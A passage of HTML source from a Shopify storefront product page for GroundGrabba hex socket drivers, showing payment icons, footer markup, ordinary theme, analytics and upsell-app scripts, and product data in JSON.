0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">GroundGrabba AU</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://groundgrabba.com.au';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    <style>@media screen and (min-width: 990px) {
    .section-group-grid-template--24267492458660__section_group_TEfczi .featured-product:not(.product--no-media)>.product__info-wrapper {
        padding: 0 !important;
    }
}</style>
<script>
window.addEventListener("klaviyoForms", function(e) {
  // Check for the right form and that it was successfully submitted
  if (e.detail.type === 'submit' && e.detail.formId === 'VKU9Nr') {
    gtag('event', 'conversion', {
      'send_to': 'AW-16685583968/3H7hCKOKv44bEOCcp5Q-'
    });
  }
});
</script>
  <style> .jm-mfp-content,.jm-mfp-content * {color: #fff !important;} </style>
<div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'${{amount}}',option_selection:'//groundgrabba.com.au/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":true,"cart":true,"collection":true,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"ads_widget":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":true,"zipify-oneclickupsell-single":true,"zipify-oneclickupsell-on-page":false}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'other-accessories',shop_currency:'AUD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'ground-grabba-au.myshopify.com',current_domain:'groundgrabba.com.au',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":7269473943716,"title":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit","handle":"medium-duty-hex-driver","description":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eOur Medium Duty Hex Driver are convenient sockets with a shank designed to fit selected GroundGrabba stakes and ground anchors.\u003c\/p\u003e","published_at":"2022-04-05T15:54:55+10:00","created_at":"2022-04-05T15:06:59+10:00","vendor":"GroundGrabba Australia","type":"Hex Socket","tags":["all"],"price":999,"price_min":999,"price_max":999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44424400306340,"title":"15mm (for GroundGrabba Junior Only)","option1":"15mm (for GroundGrabba Junior Only)","option2":null,"option3":null,"sku":"15MSD(1)","requires_shipping":true,"taxable":true,"featured_image":{"id":34330398294180,"product_id":7269473943716,"position":1,"created_at":"2022-07-16T14:41:23+10:00","updated_at":"2025-11-19T16:42:45+11:00","alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","width":600,"height":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965","variant_ids":[44424400306340,44424400339108,44705307492516]},"available":true,"name":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit - 15mm (for GroundGrabba Junior Only)","public_title":"15mm (for GroundGrabba Junior Only)","options":["15mm (for GroundGrabba Junior Only)"],"price":999,"weight":85,"compare_at_price":null,"inventory_management":"shopify","barcode":"742978730434","featured_media":{"alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","id":26723991781540,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44705307492516,"title":"16mm for GG Pro-Pro I-Pro II ( Current USA Made)","option1":"16mm for GG Pro-Pro I-Pro II ( Current USA Made)","option2":null,"option3":null,"sku":"16MSD(1)","requires_shipping":true,"taxable":true,"featured_image":{"id":34330398294180,"product_id":7269473943716,"position":1,"created_at":"2022-07-16T14:41:23+10:00","updated_at":"2025-11-19T16:42:45+11:00","alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","width":600,"height":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965","variant_ids":[44424400306340,44424400339108,44705307492516]},"available":false,"name":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit - 16mm for GG Pro-Pro I-Pro II ( Current USA Made)","public_title":"16mm for GG Pro-Pro I-Pro II ( Current USA Made)","options":["16mm for GG Pro-Pro I-Pro II ( Current USA Made)"],"price":999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"731722148670","featured_media":{"alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","id":26723991781540,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44424400339108,"title":"19mm for GroundGrabba Lite and original Pro series","option1":"19mm for GroundGrabba Lite and original Pro series","option2":null,"option3":null,"sku":"19MSD(1)","requires_shipping":true,"taxable":true,"featured_image":{"id":34330398294180,"product_id":7269473943716,"position":1,"created_at":"2022-07-16T14:41:23+10:00","updated_at":"2025-11-19T16:42:45+11:00","alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","width":600,"height":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965","variant_ids":[44424400306340,44424400339108,44705307492516]},"available":false,"name":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit - 19mm for GroundGrabba Lite and original Pro series","public_title":"19mm for GroundGrabba Lite and original Pro series","options":["19mm for GroundGrabba Lite and original Pro series"],"price":999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"742978730823","featured_media":{"alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' 